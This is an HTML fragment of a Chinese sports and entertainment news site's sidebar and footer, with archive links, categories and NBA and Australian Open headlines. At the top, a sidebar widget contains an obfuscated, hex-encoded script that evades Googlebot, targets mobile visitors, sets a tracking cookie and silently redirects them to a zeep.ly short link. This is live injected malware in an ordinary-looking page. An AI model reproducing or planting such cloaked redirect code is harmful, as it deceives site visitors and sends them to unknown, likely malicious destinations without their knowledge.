		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,088)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,248)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,617)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,509)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (484)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,235)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,067)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,641)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,278)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,875)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,155)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,670)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,808)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/nba%e5%8b%87%e5%a3%abvs%e7%83%ad%e7%81%ab%ef%bc%8c%e5%ba%93%e9%87%8c%e9%a2%86%e8%a1%94%ef%bc%8c%e5%b7%b4%e7%89%b9%e5%8b%92%e8%83%bd%e5%90%a6%e5%87%ba%e6%88%98%ef%bc%9fcctv5%e4%b8%8d%e8%bd%ac%ef%bc%8c2/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619559693_18560921731062559_8589100122350262722_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e5%8b%87%e5%a3%abvs%e7%83%ad%e7%81%ab%ef%bc%8c%e5%ba%93%e9%87%8c%e9%a2%86%e8%a1%94%ef%bc%8c%e5%b7%b4%e7%89%b9%e5%8b%92%e8%83%bd%e5%90%a6%e5%87%ba%e6%88%98%ef%bc%9fcctv5%e4%b8%8d%e8%bd%ac%ef%bc%8c2/">NBA勇士VS热火，库里领衔，巴特勒能否出战？CCTV5不转，2大平台直播</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e5%8b%87%e5%a3%abvs%e7%83%ad%e7%81%ab%ef%bc%8c%e5%ba%93%e9%87%8c%e9%a2%86%e8%a1%94%ef%bc%8c%e5%b7%b4%e7%89%b9%e5%8b%92%e8%83%bd%e5%90%a6%e5%87%ba%e6%88%98%ef%bc%9fcctv5%e4%b8%8d%e8%bd%ac%ef%bc%8c2/" title="NBA勇士VS热火，库里领衔，巴特勒能否出战？CCTV5不转，2大平台直播">2026-01-20</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%82%ac%e5%bf%b5%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91%e5%a8%9c%ef%bc%8c%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-20-09-46-04.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%82%ac%e5%bf%b5%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91%e5%a8%9c%ef%bc%8c%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b/">澳网首轮焦点悬念：郑钦文VS莱巴金娜，谁能抢下“开门红”？</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%82%ac%e5%bf%b5%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91%e5%a8%9c%ef%bc%8c%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b/" title="澳网首轮焦点悬念：郑钦文VS莱巴金娜，谁能抢下“开门红”？">2026-01-20</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e7%81%ab%e7%ae%ad%e5%8f%8c%e5%ad%90%e6%98%9f%e9%bd%90%e7%88%86%e5%8f%91%ef%bc%81%e6%9d%9c%e5%85%b0%e7%89%b9%e8%bf%8e%e9%87%8c%e7%a8%8b%e7%a2%91%e5%b0%8f%e8%b4%be%e5%b7%b4%e9%87%8c%e5%88%9b%e7%94%9f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619750003_18556790173010528_4830212563426991714_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%81%ab%e7%ae%ad%e5%8f%8c%e5%ad%90%e6%98%9f%e9%bd%90%e7%88%86%e5%8f%91%ef%bc%81%e6%9d%9c%e5%85%b0%e7%89%b9%e8%bf%8e%e9%87%8c%e7%a8%8b%e7%a2%91%e5%b0%8f%e8%b4%be%e5%b7%b4%e9%87%8c%e5%88%9b%e7%94%9f/">火箭双子星齐爆发！杜兰特迎里程碑&#038;小贾巴里创生涯新高，119-110胜鹈鹕</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%81%ab%e7%ae%ad%e5%8f%8c%e5%ad%90%e6%98%9f%e9%bd%90%e7%88%86%e5%8f%91%ef%bc%81%e6%9d%9c%e5%85%b0%e7%89%b9%e8%bf%8e%e9%87%8c%e7%a8%8b%e7%a2%91%e5%b0%8f%e8%b4%be%e5%b7%b4%e9%87%8c%e5%88%9b%e7%94%9f/" title="火箭双子星齐爆发！杜兰特迎里程碑&#038;小贾巴里创生涯新高，119-110胜鹈鹕">2026-01-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/nba%e7%90%83%e6%98%9f%e5%af%b9%e5%86%b3%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af%e9%a2%86%e8%a1%94%e6%b9%96%e4%ba%ba%e9%94%8b%e7%ba%bf%ef%bc%8c%e8%bf%8e%e6%88%98%e5%b7%b4%e6%81%a9%e6%96%af%e7%8e%87/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_618603676_18553446886052380_4697226423964795883_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e7%90%83%e6%98%9f%e5%af%b9%e5%86%b3%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af%e9%a2%86%e8%a1%94%e6%b9%96%e4%ba%ba%e9%94%8b%e7%ba%bf%ef%bc%8c%e8%bf%8e%e6%88%98%e5%b7%b4%e6%81%a9%e6%96%af%e7%8e%87/">NBA球星对决！詹姆斯领衔湖人锋线，迎战巴恩斯率领的猛龙青年军</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e7%90%83%e6%98%9f%e5%af%b9%e5%86%b3%ef%bc%81%e8%a9%b9%e5%a7%86%e6%96%af%e9%a2%86%e8%a1%94%e6%b9%96%e4%ba%ba%e9%94%8b%e7%ba%bf%ef%bc%8c%e8%bf%8e%e6%88%98%e5%b7%b4%e6%81%a9%e6%96%af%e7%8e%87/" title="NBA球星对决！詹姆斯领衔湖人锋线，迎战巴恩斯率领的猛龙青年军">2026-01-19</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/nba%e5%8b%87%e5%a3%abvs%e7%83%ad%e7%81%ab%ef%bc%8c%e5%ba%93%e9%87%8c%e9%a2%86%e8%a1%94%ef%bc%8c%e5%b7%b4%e7%89%b9%e5%8b%92%e8%83%bd%e5%90%a6%e5%87%ba%e6%88%98%ef%bc%9fcctv5%e4%b8%8d%e8%bd%ac%ef%bc%8c2/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619559693_18560921731062559_8589100122350262722_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e5%8b%87%e5%a3%abvs%e7%83%ad%e7%81%ab%ef%bc%8c%e5%ba%93%e9%87%8c%e9%a2%86%e8%a1%94%ef%bc%8c%e5%b7%b4%e7%89%b9%e5%8b%92%e8%83%bd%e5%90%a6%e5%87%ba%e6%88%98%ef%bc%9fcctv5%e4%b8%8d%e8%bd%ac%ef%bc%8c2/">NBA勇士VS热火，库里领衔，巴特勒能否出战？CCTV5不转，2大平台直播</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e5%8b%87%e5%a3%abvs%e7%83%ad%e7%81%ab%ef%bc%8c%e5%ba%93%e9%87%8c%e9%a2%86%e8%a1%94%ef%bc%8c%e5%b7%b4%e7%89%b9%e5%8b%92%e8%83%bd%e5%90%a6%e5%87%ba%e6%88%98%ef%bc%9fcctv5%e4%b8%8d%e8%bd%ac%ef%bc%8c2/" title="NBA勇士VS热火，库里领衔，巴特勒能否出战？CCTV5不转，2大平台直播">2026-01-20</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%82%ac%e5%bf%b5%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91%e5%a8%9c%ef%bc%8c%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-20-09-46-04.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%be%b3%e7%bd%91%e9%a6%96%e8%bd%ae%e7%84%a6%e7%82%b9%e6%82%ac%e5%bf%b5%ef%bc%9a%e9%83%91%e9%92%a6%e6%96%87vs%e8%8e%b1%e5%b7%b4%e9%87%91%e5%a8%9c%ef%bc%8c%e8%b0%81%e8%83%bd%e6%8a%a2%e4%b8%8b/">澳网首轮焦点悬念：郑钦文VS莱巴金娜，谁能抢下“开门红”？</a></h3>									<div class="entry-meta">
